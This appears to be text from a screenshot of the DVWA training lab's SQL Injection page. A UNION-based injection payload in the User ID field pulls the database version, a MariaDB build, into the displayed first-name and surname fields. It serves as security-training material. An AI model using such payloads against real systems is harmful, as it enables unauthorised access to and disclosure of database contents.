 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT 1, version() #
First name: 1
Surname: 11.8.5-MariaDB-1 from Debian